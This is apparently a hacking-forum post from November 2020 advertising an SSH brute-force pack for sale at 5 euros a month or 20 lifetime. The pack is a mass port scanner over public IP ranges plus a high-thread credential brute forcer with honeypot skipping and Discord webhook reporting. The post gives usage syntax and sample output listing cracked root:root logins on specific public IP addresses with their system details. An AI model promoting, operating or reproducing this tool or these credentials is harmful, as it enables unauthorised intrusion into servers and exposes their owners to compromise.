 Wrote:
(21 November, 2020 - 03:29 AM)
The brute force pack includes:
- Multi-class GOSH port scanner, Ex: Port Scan from range 134.0.0.0-154.255.255.255
- The brute force itself, it hits 25k CPM at 7k threads (Images below)
- IP banner and filer ( Only gets the good servers, skips the honeypots )
- FULL DISCORD WEBHOOK SUPPORT
Photos:
Syntax: ./brute [ Port ] [ Key ] [ Threads ] [ IP File ]
BOT Today at 3:12 AM
[ v3 ] [ Passfile 1817 ] [ IPs 141972 ] [ Port 22 ] [ Threads 10000 ] [ IP File bb ]
[ ! ] Please change the ulimit before every brute force (ulimit -n 999999)
- Developed by Albert
[+] Incerc root:root
[ Login ]: 54.87.26.169:root:root
[ Uname ]: Linux ip-172-31-31-41.ec2.internal 3.10.0-1160.2.2.el7.x86_64 #1 SMP
Tue Oct 20 16:53:08 UTC 2020 x86_64
[ Procesoare ]: 1
[ Login ]: 54.81.245.114:root:root
[ Uname ]: Linux denodo-host 4.18.0-193.14.2.el8_2.x86_64 #1 SMP Sun Jul 26
03:54:29 UTC 2020 x86_64
[ Procesoare ]: 8
[ Login ]: 49.235.67.203:root:root
[ Uname ]: Linux VM-4-17-ubuntu 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10
00:24:02 UTC 2020 x86_64
[ Procesoare ]: 1
The price is 5 Euros mothly / 20 Euros lifetime. Dm on discord for more info